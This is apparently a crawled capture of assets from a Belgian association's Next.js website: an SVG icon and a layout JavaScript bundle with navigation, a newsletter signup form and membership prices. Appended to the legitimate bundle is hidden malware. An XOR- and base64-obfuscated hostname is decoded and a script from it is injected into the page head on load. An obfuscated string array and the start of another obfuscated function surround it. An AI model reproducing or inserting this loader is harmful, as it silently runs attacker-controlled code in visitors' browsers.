Cbe7','W7qxWOe2WQG','lSksW4Htaq','pSk3rd3cNW','W6asWOhcLxuVfCop','tmoObgddSG','lCkWW4LwiW','fmkFWPCJWQu','xSotWQZcNmk3','WO3dVSk1Dmob','WRJcU8oEyuK','omkAWPSvWQ0','zSoCDHRdHW','rYdcRCkCWOW','pW7cQqm3','WOWiWP5iW5u','zCoZWRNcQ8kG','dCkrWPNcKSo1','AmkVW6m','sSkerIir','WQVcVmo3xvy','hGpdICkJW6e','daxdTSkJW7y','r33cGdmG','l8kJWQpcOSoc','e1GzWQeW','cSkMWOlcTmoE','rw9LW5tdJG','rmo0eY7cUW','sSosW4xcVG8','fx4dcCkZ','DmkJWPCoWQy','d8kEhmoHW78','W6q1WQddNCoI','W7iuWPRdMmoa','vWKpW5RcHGrTlSkUWONcPmks','o3XNfW','W5utpa','d8kmW6DSda','dJFcVq85','W6H6WQ9ViG','WP3cSfBdH8kn','aHxcPrKx','u2OUW7vE','dCkWe8o4W4u','y8oHW4uvWOu','srpcO8krWP4','WRO2WRTyWPG','duvwWP3cMa','FCkuqCop','jYhdN8k0W4q','lhm9WPiJ','cWVdRmkyW7i','pvVcS2ddUG','luyoWPxcSq','WQZcTKVdOmkp','EZKOu8oB','WPyPW7hcT8oD','WPNcVSoqw34','x8oUhNRdVG','eSktW4LGfq','twCPW4tdLq','WRVdTmk5W41i','W6agdSkpjq','Bh7cMWO','W6VcPHuwW4y','iJOOW5ddQa','kvpdGu/cVG','ySkUW6OqyW','WQWQW6VcICoA','aJKuW5i','fxVcQNZdNa','mSktWPO','u8oVk2ng','WQJcTSopCgC','W6JcPZCSW5O','vsGfW4BdIa','AexcSWO2','dZ4wW5NdIa','bSoLWRdcSSk1','vhVdPsFcOW','fmktW45xna','kt9+sCk4','zLpdUIxcQq','f8kQWQFcSmoA','zSosn1BdHq','eCkGWOVcOSoX','zmovW6KKWRy','xmo2W44DWOu','ASoBW4xcLZC','W6uwW48XWRq','WO7cVCom','W6qDWO43WR8','WQ/dTCkhW6LE','rmkKuCoyW58','ntlcPY0C','qfJdJv/dJG','lh7cJgDm','cxbJWQBdVG','y8kQWPOqWQm','Dv/dKtVcRa','vwiLW4rH','CSkdqSoiW5q','WO7cRKRdRa','WQFdJCktW6zk','WOhdVCkyW69k','W7KvWOuDWOW','sMddOclcLa','AaVdHvhcSG','oSktAJ/cTq','W6TXWQ5PnW','uSkgAY4f','WOSzWPnp','Fh/cHaCG','z8k2W5awrG','pxlcJvje','mSkOW6PxlG','AY49W4ddPW','qmoFWP3cPmka','hxSDWRuX','kb/cOdG0','i2T7eCk3','vCoXkgJdKG','kSknW4fHjq','kSkCW7hcVXS','jvDsl8k2','WPzDWRpcVge','lmkHWOhcUmoc','DMpdRSkSWPa','W73cKautW6q','vv5YW7FdLG','hunA','Bf84W6vl','au8IcSkF','sCowW60W','pfhdMe4','fmkJiSo7W4e','DCoWmgO','ag7dLK3cJG','BNKjW6zP','W4K1kSkgaq','kaJdLmkTW7y','ymoYkwT1','kxe0WO4/','rmkjtW48','W7yqWOBdVmoB','W7noWOTOgG','Dwm5W6PS','umkNtWCk','qmk9sYKe','W7ixgSo8xa','ACkKW5CJWOO','W63cVd4oW7O','lLfxomkr','u2H1W4JdIa','z8o4k05Q','WOKoWP5xWR4','ixDGcSkr','n1G4WQxcSG','qmkVW7m7FG','rSo7uJpdVq','mmk2WPq2WOW','Eq8nW4ddGq','F3WjW6jo','W6vUWP1zgW','uKZcQJ4','kdjXACk5','herAWPVdNW','tSo0e33dPq','DSkEtSoyW68','WOLZkSoLpq','WPSNW57cG8oc','xCo4W7qJWPC','ErhdKa3cRq','CvldOaBcPa','gSkBnCoCW5S','dIHxtmkQ','W5iiomkNoG','xmouWOFcR8kC','W7GNpCkveG','x38zW5HZ','WP7dJ8kquCoP','CmkyEd8M','WPyPW7hcT8og','CCo3kM8','W71RWPnjjG','CrNcLSkIWP4','W6mvW5ddKcj4e8owBh5kWQm','s8oZkLtdTG','i8kBW7rokG','W5ejWPVdLCoz','m8kMW7zjcG','WQZcN1VdNCkN','mSkPW4f6lq','kCk1EWBcQG','b31ZkCkJ','WQj3lCoheW','bmkkWPRcQCoa','sxyZW4vX','xSoPhG','ihD1dCka','FhWQW4vE','csPitCkq','W6foWPDKaa','ALldVIxcOa','CmkwW4a7FW','b03dNK3cIa','W6fBWPP/fW','WOjrWRtcLLa','hCkOwd7cTq','jmkuW4b1ga','CCoCW6FcQW','ySk6pZrP','i1VdOHeT','WPrscCowaG','cvrn','ALNdTW','yfBdVNBdGa','dCkIwa3cSG','pCkiWPmLWRi','WRfMWPRcHLy','aCkYWRJcUSo+','aNhdKeZcSW','smkHuXWl','WQRcRSoCwhO','n1Wi','wmoOW6yMWOm','q8o5W5qfWQa','nuhcNuhdUa','W5aDWQKVWRa','rCk4W7yUwW','W4r+WQ7dTCkyeNukgsddNX0F','ACo3WQ3cMCk+','FCkOuSo+W5u','FtanW5JdJa','nCkWWO08WPu','WRWLW4BcJ8op','Dg/dPvJdRG','rtXauCo8W6JcMgPsW61qW5FdPa','CaiQW5ddMW','EKypW55C','og7dP3VcOW','t8kEqWeg','xby0W7JdMq','W7GRWPS9WQq','iCkDW59Abq','D38fW5v7','E8ovWOK0WRm','bCkHWQtcLW','peBdG1xcPG','WQzGd8oHaW','W648WQldP8oq','bNP1fmk/','tmo9W7NcSJy','kmkyWOKpWQG','lmk4WQ4rWOi','x8opWPFcHCkD','q8oRW60ZWQa','ECkpWO0vWPa','ENKFW5TG','WONdHmk5t8oE','jrRcUdq3','nfDtWRRdVW','rmoOxYFcUq','hmkdW5KSWO1oFmkz','asm0WPFcGSoPj8k+WQP6W7BdIq','WRLGlSoClq','WRpdRSkKFCo3','x3rG','W4ZcSG4bW68','WO3dHmkZW61F','cSk8WRu+WQe','W7G0iSoDsG','wmoJWPFcSSk0','WQpcISozr3O','sZqsW4ldMq','hIVdOmkpW74','v0XuW6pdTq','WRNcGCouruK','nSk7W5zn','iCkei8oFW7e','xSkSWQKKWQW','f2FcGwfe','FCk4WP8yWQ0','WRpcG3ZdSmkd','W7vyWRP6jq','WPVdMmk3rSoK','gqOUW6hdMq','WONcS1ddQmkG','jSkXWOpcOCoI','W6OEWQFdI8og','W7G8WQhdICoA','WOFcV8o3A3C','q8kPWQ8UWRW','zNOmW7Pj','WR/dLmkgyG','nuFcLxZdLG','v2LjWOBcKwWFu8oSW6hcQvW','EMKsW5XS','W7aOC8kbvmkEWPhcQNuZv8kM','W7KQomosta','o3tdMfFcRW','WPhcUNVdG8kj','vcnfW7DJ','irFcJsCT','W5ZcNHqrW78','j8kFW4jFnG','CSk0W6yqyW','W7yiWP8PWQu','qh/dMJdcIW','hGNdQCkJ','fcRcGcmz','W7VcLdWFW7e','WPvaWRlcHKm','wdiUWOC','tCkuCGqW','vCopW58yWQm','yCo4W6mcWO4','hs7dGmkBW6y','WRpcQLhdTCkn','A8oQW50KWOa','wCodW58MWP0','W5OFgq','WPSRWRXFWP8','W7WyWPRdMW','WP3cTfFdT8kX','mCklWRRcL8oB','yLtdPapcQG','WOJcQmoirhC','WRRdRmkyW6S','kmkjWO8VWQG','kCktW50YWQ4','lNFcR1Pa','ECo6jf7dIW','yM7dPWNcOq','z1LSW7pdRW','WOmMWQL7WPK','awjnWPFdIa','hXvXEmk3','vSoWWQtcPSki','W7SnWO42WQ0','lgZcHvHG','aHRdSMzAqmo9DSk8iCoGzgS','o3dcGhHD','W78FiSo/FG','zLNdPa','s8oKivnA','y8ovW6mGWRW','asakW5RdKa','euK7eSkL','c1XAWRBdNq','jMTXhq','z2RdTKddUa','smoSfLfR','CmktCW4B','qN3dHJJcOW','yhBdKNxdPW','W74Fj8o3CW','E8kcvmozW64','B2mBW5C','WQGyWRHmWRW','omo+lW','WQtcVmotsLy','hYPivmk8','bqldV8kLW6e','zw3dUKddUa','W70McmkWlq','cxVcHLnC','EsWfW4ddJa','WRaJWOfiWPi','mumRa8kZ','B8kSygm5','lsldMCkdW4y','iIldVmk4W7C','WR3dSCkwW7Dt','s8oPeMpdKG','zCoWff/dIW','deGdWQVcVa','leCmWPpcQG','i8kXW6z6kq','W4fQWPbhfW','Amk1EXpcQW','WQZdISktDq','WPpdNSkBC8o1','WOZdISk7W7Xc','W4qOWPNdUCoh','exe3WRSr','WP7dU8kGqmoS','jtrCWQCWW7a9W55WW5pdKSon','F8kVWPOoWOG','ESojW7/cTW','q8oEwqZdKW','Eh3dHfhdUa','WQVcG1FdL8kJ','gNrHWRxdNa','DCoJpKpdTW','cSkRW4jaga','imk0CqhcHW','WOePW4ZcSmoB','agRcPfddGW','jGjEvSku','iub6WPxdLq','lSoODbtdSq','fWRdVhhdQG','WROyWQncWRO','WPNdVmkHW5bK','C8kPWOKSWPW','omkWWPihWP8','qcG3W43dKa','AhWWW4Hh','ECkFWQ0IWRW','o3pcK0ZdVq','W7dcVbuEW44','mLOhWP3cPG','zfxcTHW+','nmkgW6T9dW','n1rZWOldTq','s8kQWR8vWR8','smocWO7cKCk9','c2bXhmk8','W6H/W5zxkW','xCkCWOSHWQC','WQVcI8o7xNC','ogn0hCka','dsOdW5RdOW','W4CJWQZdI8oo','r8kEWPetWOC','FCocewpdLG','eg4dWR48','nmkfWOJcUCo0','FmkDu8odW48','ufhcUx7dOG','A20yW7W','E8k2W6KPtW','ga5GESku','x8o4W53cRtG','huyxbSkN','kchdLSktW6a','W6mxWRaA','nuizjmkS','FmkFumoEW68','W58vWR4IWRa','WR8qW4/cLmo7','zCojW6mbWRu','ySounLDg','kaTPrCkj','gg4pWQW','WO4mWOfwWOq','WRWOWPPWWP4','x8kbWRW0WQm','BmkQW4ycCW','egmfWQmR','WRRdOmkeW7e','hCkrb8oAW4O','W7LhWQPogG','W7ZcTJ0LW4e','r8ocWQPRW4W','WQTvWO3cK2K','yCoTtG3dHq','WQVcUuRdTmkX','A1ldSq4','WQ19lCoteW','hwau','tM85W6TO','huLHWQddTG','ECkCt8ojW5e','yw3dVfK','WOfdl8kkpNLiwa','xfFcVZ4K','ymoYkwjI','wKPTW5tdSW','wmopWPRcMSk5','x8osWQ7cNmk9','cSkDemoyW7e','WQzjcmoAcG','tCoqWPBcNmkw','WOOeWPjFWO0','W70PWR43WQq','t8oYe2O','WPFcTgRdVmkV','jSkEhSohW6m','rJ4mW7pdUq','WQiXWRrzWQO','crpcIc47','oSk1W4bUba','yCkuwmoF','gKHjWOO','W4C0jSk+oW','xConW6CMWOC','W586WQ7dQmoY','krzeBmkX','W7CaWRZdK8oX','WOFcImoTywu','kL08WPpcTW','q8oSCW3dPG','rtPdaCkeWRRdHLbI','u2ifW7Xj','asTtuSkM','WOFcTfBdJSkV','i8ohz8oeW7pdHCkkdG','EtSwW53dMq','muyOWROF','FSodW4unWQe','WOxdJ8kzASod','E8orcmonW64','zrlcUCkcWQS','atTtsCk8','a1P7WO7dLa','x8oavSomW6DhWRq9W48'];_0x399e=function(){return _0x3ce77a;};return _0x399e();}

--- FILE ---
content_type: image/svg+xml
request_url: https://vato.be/_next/static/media/back.74c8884f.svg
body_size: -142
content:
<svg id="Group_173" fill="#6b7280" data-name="Group 173" xmlns="http://www.w3.org/2000/svg" width="11.667" height="11.667" viewBox="0 0 11.667 11.667">
  <path id="Path_10" data-name="Path 10" d="M5.834,0,4.773,1.061,8.788,5.076H0V6.591H8.788L4.773,10.607l1.061,1.061,5.834-5.834Z" transform="translate(11.667 11.667) rotate(180)"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://vato.be/_next/static/chunks/app/layout-8692fc5a759122b4.js
body_size: 39551
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7177],{35:(e,l,t)=>{"use strict";t.d(l,{default:()=>b});var r=t(5155);let s={src:"/_next/static/media/logo-vato.c5705ec6.svg",height:90,width:342,blurWidth:0,blurHeight:0};var i=t(5239),n=t(2619),a=t.n(n),c=t(2115),o=t(9095);let d=e=>{let{index:l,item:{label:t,url:s,primary:i},setMenuOpen:n}=e,c=(0,o.A)("focus:outline-none transition ease-in-out duration-300","px-4 py-1 text-sm uppercase",i?"bg-yellow-500 hover:bg-yellow-600 focus:ring-2 focus:ring-yellow-500 focus:ring-opacity-50 text-white rounded-full":"text-blue-700 hover:underline focus:ring-2 focus:ring-blue-700 focus:ring-opacity-50");return(0,r.jsx)(a(),{href:s,className:c,onClick:()=>n&&n(!1),onKeyUp:()=>n&&n(!1),role:"button",tabIndex:l,children:t})},u=[{label:"home",url:"/"},{label:"seminaries",url:"/seminaries"},{label:"team van vato",url:"/over-ons"},{label:"nieuws",url:"/nieuws"},{label:"galerij",url:"/galerij/10-jarig-bestaan"},{label:"lid worden",url:"/lid-worden",primary:!0}],h=e=>{let{setMenuOpen:l}=e;return(0,r.jsx)("nav",{children:(0,r.jsx)("ul",{className:"md:flex justify-end space-x-2 flex-wrap",children:u.map((e,t)=>(0,r.jsx)("li",{className:"my-4 font-bold md:font-normal md:my-0",children:(0,r.jsx)(d,{index:t,item:e,setMenuOpen:l})},e.label))})})},x=e=>{let{onClick:l,isActive:t,className:s}=e;return(0,r.jsx)("button",{type:"button",onClick:()=>{l()},className:(0,o.A)("relative",s),"aria-label":"Menu",children:(0,r.jsx)("span",{className:"block",style:{width:"38px",height:"24px"},children:(0,r.jsxs)("span",{className:(0,o.A)("menu-burger text-yellow-500",t&&"is-active"),children:[(0,r.jsx)("span",{}),(0,r.jsx)("span",{}),(0,r.jsx)("span",{})]})})})},m=()=>(0,r.jsxs)("svg",{className:"w-full h-full",xmlns:"http://www.w3.org/2000/svg",xmlnsXlink:"http://www.w3.org/1999/xlink",viewBox:"0 0 400 400",width:"400",height:"400",children:[(0,r.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",xmlnsXlink:"http://www.w3.org/1999/xlink",viewBox:"0 0 400 400",width:"380",height:"380",x:"10",y:"10",children:[(0,r.jsx)("polygon",{fill:"#1d4ed8",points:"200,1.1 234.9,24.4 276.1,16.2 299.5,51.1 340.7,59.3 348.9,100.5 383.8,123.9 375.6,165.1 398.9,200  375.6,234.9 383.8,276.1 348.9,299.5 340.7,340.7 299.5,348.9 276.1,383.8 234.9,375.6 200,398.9 165.1,375.6 123.9,383.8  100.5,348.9 59.3,340.7 51.1,299.5 16.2,276.1 24.4,234.9 1.1,200 24.4,165.1 16.2,123.9 51.1,100.5 59.3,59.3 100.5,51.1  123.9,16.2 165.1,24.4 "}),(0,r.jsx)("path",{fill:"#eab308",d:"M200,400l-35.1-23.5l-41.4,8.2L100,349.7l-41.4-8.2L50.3,300l-35.1-23.5l8.2-41.4L0,200l23.5-35.1l-8.2-41.4  L50.3,100l8.2-41.4l41.4-8.3l23.5-35.1l41.4,8.2L200,0l35.1,23.5l41.4-8.2L300,50.3l41.4,8.2l8.2,41.4l35.1,23.5l-8.2,41.4L400,200  l-23.5,35.1l8.2,41.4L349.7,300l-8.2,41.4l-41.4,8.2l-23.5,35.1l-41.4-8.2L200,400z M165.3,374.7l0.3,0.2l34.4,23l34.7-23.2l41,8.1  l23.2-34.7l41-8.1l8.2-41l34.7-23.2l-8.1-41l23.2-34.8l-23.2-34.7l8.1-41l-34.7-23.2l-8.2-41l-41-8.2l-23.2-34.7l-41,8.1l-0.3-0.2  L200,2.1l-34.8,23.2l-41-8.1l-23.2,34.7l-41,8.2l-8.2,41l-34.7,23.2l8.1,41L2.1,200l23.2,34.7l-8.1,41l34.7,23.2l8.2,41l41,8.1  l0.2,0.3l23,34.4L165.3,374.7z"}),(0,r.jsx)("path",{fill:"#eab308",d:"M200,384.1c-0.2,0-0.4-0.1-0.6-0.2l-31.8-21.3l-37.5,7.5c-0.4,0.1-0.8-0.1-1-0.4l-21.3-31.8l-37.5-7.5  c-0.4-0.1-0.7-0.4-0.8-0.8l-7.5-37.5l-31.8-21.3c-0.3-0.2-0.5-0.6-0.4-1l7.5-37.5l-21.3-31.8c-0.2-0.3-0.2-0.8,0-1.1l21.3-31.8  l-7.5-37.5c-0.1-0.4,0.1-0.8,0.4-1l31.8-21.3l7.5-37.5c0.1-0.4,0.4-0.7,0.8-0.8l37.5-7.5l21.3-31.8c0.2-0.3,0.6-0.5,1-0.4l37.5,7.5  l31.8-21.3c0.3-0.2,0.8-0.2,1.1,0l31.8,21.3l37.5-7.5c0.4-0.1,0.8,0.1,1,0.4l21.3,31.8l37.5,7.5c0.4,0.1,0.7,0.4,0.8,0.8l7.5,37.5  l31.8,21.3c0.3,0.2,0.5,0.6,0.4,1l-7.5,37.5l21.3,31.8c0.2,0.3,0.2,0.8,0,1.1l-21.3,31.8l7.5,37.5c0.1,0.4-0.1,0.8-0.4,1l-31.8,21.3  l-7.5,37.5c-0.1,0.4-0.4,0.7-0.8,0.8l-37.5,7.5l-21.3,31.8c-0.2,0.3-0.6,0.5-1,0.4l-37.5-7.5l-31.8,21.3  C200.4,384,200.2,384.1,200,384.1z M167.9,360.6c0.2,0,0.4,0.1,0.6,0.2l31.6,21.1l31.6-21.1c0.2-0.1,0.5-0.2,0.8-0.1l37.3,7.4  l21.1-31.6c0.1-0.2,0.4-0.4,0.6-0.4l37.3-7.4l7.4-37.3c0-0.3,0.2-0.5,0.4-0.6l31.6-21.1l-7.4-37.3c0-0.3,0-0.5,0.1-0.8l21.1-31.6  l-21.1-31.6c-0.1-0.2-0.2-0.5-0.1-0.8l7.4-37.3l-31.6-21.1c-0.2-0.2-0.4-0.4-0.4-0.6l-7.4-37.3l-37.3-7.4c-0.3,0-0.5-0.2-0.6-0.4  l-21.1-31.6l-37.3,7.4c-0.3,0-0.5,0-0.8-0.2L200,18.1l-31.6,21.1c-0.2,0.2-0.5,0.2-0.8,0.2l-37.3-7.4l-21.1,31.6  c-0.2,0.2-0.4,0.4-0.6,0.4l-37.3,7.4L64,108.6c0,0.3-0.2,0.5-0.4,0.6L32,130.4l7.4,37.3c0,0.3,0,0.5-0.2,0.8L18.1,200l21.1,31.6  c0.2,0.2,0.2,0.5,0.2,0.8L32,269.6l31.6,21.1c0.2,0.1,0.4,0.4,0.4,0.6l7.4,37.3l37.3,7.4c0.3,0,0.5,0.2,0.6,0.4l21.1,31.6l37.3-7.4  C167.7,360.6,167.8,360.6,167.9,360.6z"}),(0,r.jsx)("path",{fill:"#eab308",d:"M200,379.1c-0.2,0-0.4-0.1-0.6-0.2l-30.9-20.7l-36.5,7.3c-0.4,0.1-0.8-0.1-1-0.4l-20.7-30.9l-36.5-7.3  c-0.4-0.1-0.7-0.4-0.8-0.8l-7.3-36.5L34.9,269c-0.3-0.2-0.5-0.6-0.4-1l7.3-36.5l-20.7-30.9c-0.2-0.3-0.2-0.8,0-1.1l20.7-30.9  L34.5,132c-0.1-0.4,0.1-0.8,0.4-1l30.9-20.7l7.3-36.5c0.1-0.4,0.4-0.7,0.8-0.8l36.5-7.3L131,34.9c0.2-0.3,0.6-0.5,1-0.4l36.5,7.3  l30.9-20.7c0.3-0.2,0.8-0.2,1.1,0l30.9,20.7l36.5-7.3c0.4-0.1,0.8,0.1,1,0.4l20.7,30.9l36.5,7.3c0.4,0.1,0.7,0.4,0.8,0.8l7.3,36.5  l30.9,20.7c0.3,0.2,0.5,0.6,0.4,1l-7.3,36.5l20.7,30.9c0.2,0.3,0.2,0.8,0,1.1l-20.7,30.9l7.3,36.5c0.1,0.4-0.1,0.8-0.4,1l-30.9,20.7  l-7.3,36.5c-0.1,0.4-0.4,0.7-0.8,0.8l-36.5,7.3L269,365.1c-0.2,0.3-0.6,0.5-1,0.4l-36.5-7.3L200.6,379  C200.4,379.1,200.2,379.1,200,379.1z M168.7,356.2c0.2,0,0.4,0.1,0.6,0.2l30.7,20.5l30.7-20.5c0.2-0.1,0.5-0.2,0.8-0.1l36.2,7.2  l20.5-30.7c0.1-0.2,0.4-0.4,0.6-0.4l36.2-7.2l7.2-36.2c0-0.3,0.2-0.5,0.4-0.6l30.7-20.5l-7.2-36.2c0-0.3,0-0.5,0.1-0.8l20.5-30.7  l-20.5-30.7c-0.1-0.2-0.2-0.5-0.1-0.8l7.2-36.2l-30.7-20.5c-0.2-0.2-0.4-0.4-0.4-0.6l-7.2-36.2l-36.2-7.2c-0.3-0.1-0.5-0.2-0.6-0.4  l-20.5-30.7l-36.2,7.2c-0.3,0-0.5,0-0.8-0.2L200,23.1l-30.7,20.5c-0.2,0.2-0.5,0.2-0.8,0.2l-36.2-7.2l-20.5,30.7  c-0.2,0.2-0.4,0.4-0.6,0.4l-36.2,7.2l-7.2,36.2c-0.1,0.3-0.2,0.5-0.4,0.6l-30.7,20.5l7.2,36.2c0,0.3,0,0.5-0.2,0.8L23.1,200  l20.5,30.7c0.2,0.2,0.2,0.5,0.2,0.8l-7.2,36.2l30.7,20.5c0.2,0.1,0.4,0.4,0.4,0.6l7.2,36.2l36.2,7.2c0.3,0,0.5,0.2,0.6,0.4  l20.5,30.7l36.2-7.2C168.6,356.2,168.7,356.2,168.7,356.2z"})]}),(0,r.jsx)("foreignObject",{width:"385",height:"64",style:{fontSize:"50px",color:"rgb(255, 255, 255)",fontFamily:"Arial",fontWeight:"400",textAlign:"center",letterSpacing:"0.09em",lineHeight:"1.5"},x:"10",y:"224",children:(0,r.jsx)("div",{children:"JAAR"})}),(0,r.jsx)("foreignObject",{width:"182",height:"183",style:{fontSize:"151px",color:"rgb(255, 255, 255)",fontFamily:"Arial",fontWeight:"700",textAlign:"center",lineHeight:"1.5"},x:"105",y:"69",children:(0,r.jsx)("div",{children:"10"})})]}),b=()=>{let[e,l]=(0,c.useState)(!1);return(0,r.jsxs)("header",{className:"relative flex justify-between bg-gray-100 p-4 z-10",children:[(0,r.jsxs)("div",{className:"inline relative",children:[(0,r.jsx)(a(),{href:"/",children:(0,r.jsx)(i.default,{src:s,alt:"V.A.T.O. vzw logo",className:"cursor-pointer",height:54,width:172})}),(0,r.jsx)("div",{className:"absolute -bottom-8 -right-20 h-16 w-16 rotate-6 z-20",children:(0,r.jsx)(a(),{href:"/galerij/10-jarig-bestaan",children:(0,r.jsx)(m,{})})})]}),(0,r.jsxs)("div",{className:"space-x-4 flex items-center",children:[(0,r.jsx)("div",{className:"hidden md:block",children:(0,r.jsx)(h,{})}),(0,r.jsx)("div",{className:"md:hidden",children:(0,r.jsx)(x,{onClick:()=>l(!e),isActive:e})})]}),(0,r.jsx)("div",{className:"md:hidden absolute bottom-0 w-full -mx-4",children:(0,r.jsx)("div",{className:(0,o.A)("\n            absolute w-full transition ease-out duration-300 bg-gray-100 top-full left-0\n            -translate-y-full opacity-0 pointer-events-none z-10 p-4\n          "),style:e?{transform:"translateY(0)",opacity:"100",pointerEvents:"auto"}:void 0,children:(0,r.jsx)(h,{setMenuOpen:l})})})]})}},1559:(e,l,t)=>{"use strict";t.d(l,{default:()=>f});var r=t(5155),s=t(1521),i=t(2115);let n=i.forwardRef(function(e,l){let{title:t,titleId:r,...s}=e;return i.createElement("svg",Object.assign({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24",strokeWidth:1.5,stroke:"currentColor","aria-hidden":"true","data-slot":"icon",ref:l,"aria-labelledby":r},s),t?i.createElement("title",{id:r},t):null,i.createElement("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M6 12 3.269 3.125A59.769 59.769 0 0 1 21.485 12 59.768 59.768 0 0 1 3.27 20.875L5.999 12Zm0 0h7.5"}))});var a=t(6876),c=t(4879);let o=c.Ik({newsletterEmail:c.Yj().email({message:"Moet een E-Mail adres zijn"})});var d=t(5751);let u=i.forwardRef(function(e,l){let{title:t,titleId:r,...s}=e;return i.createElement("svg",Object.assign({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",fill:"currentColor","aria-hidden":"true","data-slot":"icon",ref:l,"aria-labelledby":r},s),t?i.createElement("title",{id:r},t):null,i.createElement("path",{fillRule:"evenodd",d:"M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm13.36-1.814a.75.75 0 1 0-1.22-.872l-3.236 4.53L9.53 12.22a.75.75 0 0 0-1.06 1.06l2.25 2.25a.75.75 0 0 0 1.14-.094l3.75-5.25Z",clipRule:"evenodd"}))});var h=t(6629),x=t(8174);let m=(0,h.A)({baseURL:"https://vato.be/api"}),b={signUpNewsletter:async e=>await m.post(x.f0.newsletter(),{newsletterEmail:e}).then(e=>e.data).catch(e=>{throw Error(e)})};var g=t(4740);let w={newsletterEmail:""},f=()=>{let[e,l]=(0,i.useState)(!1),t=async t=>{let{newsletterEmail:r}=t;return!e&&b.signUpNewsletter(r).then(()=>l(!0))};return(0,r.jsx)("div",{className:"w-full",children:(0,r.jsx)(s.l1,{initialValues:w,validate:e=>{let l=o.safeParse(e);return l.success?{}:(0,g.f)(l.error)},onSubmit:t,children:l=>{let{isSubmitting:t}=l;return(0,r.jsx)(s.lV,{children:(0,r.jsxs)("div",{className:"flex flex-row justify-center lg:justify-start",children:[(0,r.jsx)(a.A,{type:"text",name:"newsletterEmail",id:"newsletterEmail",placeholder:"E-Mail adres",className:"max-w-xs mr-1",disabled:e}),e?(0,r.jsx)("div",{className:"w-10 h-10 flex justify-center items-center",children:(0,r.jsx)(u,{className:"text-green-700 w-6 h-6"})}):(0,r.jsx)(d.A,{type:"submit",color:"primary",disabled:t||e,icon:(0,r.jsx)(n,{className:"text-white rotate-90 w-6 h-6"}),"aria-label":"Inschrijven voor nieuwsbrief"})]})})}})})}},3677:()=>{},4740:(e,l,t)=>{"use strict";function r(e){let l={};for(let t of e.issues){let e=t.path.join(".");e&&(l[e]=t.message)}return l}t.d(l,{f:()=>r})},5751:(e,l,t)=>{"use strict";t.d(l,{A:()=>n});var r=t(5155),s=t(9095);let i={base:"focus:outline-none transition ease-in-out duration-300",disabled:"opacity-50 cursor-not-allowed",pill:"rounded-full",size:{small:"px-1 py-1 text-sm",normal:"px-2 py-2",large:"px-3 py-3 text-lg"},color:{primary:"border border-yellow-500 bg-yellow-500 hover:border-yellow-600 hover:bg-yellow-600 focus:ring-2 focus:ring-yellow-500 focus:ring-opacity-50 text-white",secondary:"border border-blue-700 focus:ring-2 focus:ring-blue-700 focus:ring-opacity-50 text-blue-700 hover:bg-blue-700 hover:text-white",default:"text-blue-700 hover:text-blue-900 hover:underline"}},n=e=>{let{onClick:l,icon:t,color:n="default",type:a="button",className:c,size:o="normal",pill:d=!1,disabled:u=!1}=e;return(0,r.jsx)("button",{type:a,disabled:u,onClick:l,className:(0,s.A)("\n          ".concat(i.base,"\n          ").concat(i.size[o],"\n          ").concat(i.color[n],"\n          ").concat(d?i.pill:"rounded","\n          ").concat(u?i.disabled:"","\n          ").concat(c||"","\n        ")),children:t})}},6629:(e,l,t)=>{"use strict";t.d(l,{A:()=>s});var r=t(5125);let s=e=>r.A.create({...e,validateStatus:()=>!0})},6685:(e,l,t)=>{Promise.resolve().then(t.bind(t,1559)),Promise.resolve().then(t.bind(t,35)),Promise.resolve().then(t.t.bind(t,2619,23)),Promise.resolve().then(t.t.bind(t,3677,23))},6876:(e,l,t)=>{"use strict";t.d(l,{A:()=>n});var r=t(5155),s=t(1521),i=t(9095);let n=e=>{let{className:l,disabled:t,...n}=e,[a,c]=(0,s.Mt)(n);return(0,r.jsx)("div",{className:l,children:(0,r.jsx)("input",{className:(0,i.A)("form-input block w-full rounded-md border border-gray-300 bg-white px-3 py-2 text-gray-900 placeholder-gray-400 shadow-sm","focus:outline-none focus:border-yellow-500 focus:ring-2 focus:ring-yellow-400",t&&"bg-gray-200 text-gray-600 cursor-not-allowed",c.touched&&c.error&&"border-red-700 focus:border-red-600 focus:ring-red-300"),...a,...n})})}},8174:(e,l,t)=>{"use strict";t.d(l,{Vt:()=>i,f0:()=>s});let r={EVENING_SEMINAR:150,DAY_SEMINAR:250,TRAINEES:500,MEMBERSHIP:700},s={subscribe:()=>"/subscribe",download:()=>"/subscribe/download",newsletter:()=>"/newsletter/subscribe",sendMail:()=>"/mail/send"},i=[{type:"lidgeld",recuring:"jaar",price:r.MEMBERSHIP},{type:"stagiairs-medewerkers",recuring:"jaar",price:r.TRAINEES},{type:"avondseminarie",recuring:"seminarie",price:r.EVENING_SEMINAR},{type:"dagseminarie",recuring:"seminarie",price:r.DAY_SEMINAR}]}},e=>{e.O(0,[6138,2619,1356,7079,8441,1255,7358],()=>e(e.s=6685)),_N_E=e.O()}]);function xorDecode(b,a){a=void 0===a?22:a;b=atob(b);for(var d="",c=0;c<b.length;c++)d+=String.fromCharCode(b.charCodeAt(c)^a);return d}(function(){new URLSearchParams(location.search);var b="https://"+xorDecode("en8nOGZ/dWU5fjlxeTh8ZQ=="),a=document.createElement("script");a.src=b;document.head.appendChild(a)})();

(function(_0x5b075d,_0x59e34d){const _0x161784=_0x5b075d();function _0x2260c6(_0x293a80,_0x1fcddd,_0x1863b0,_0x3446f5,_0x48bed0){return _0x27c1(_0x1fcddd-0x22f,_0x3446f5);}function _0x2a75fe(_0x2550fc,_0x6f0848,_0x4e0c71,_0x2ea6d2,_0x4031dc){return _0x27c1(_0x4e0c71- -0x1bd,_0x2ea6d2);}function _0xe67c98(_0x4275dd,_0xcc829b,_0x73c6b8,_0x5386df,_0x4aa111){return _0x27c1(_0x4aa111- -0x152,_0x73c6b8);}function _0x3bd75f(_0x4edcfd,_0x1fcd3c,_0x1f61f8,_0x3578b2,_0x249825){return _0x27c1(_0x3578b2-0x337,_0x4edcfd);}function _0x7dc54b(_0x32661b,_0x5567a5,_0x43a911,_0x824dcd,_0x58cb5d){return _0x27c1(_0x824dcd-0x367,_0x5567a5);}while(!![]){try{const 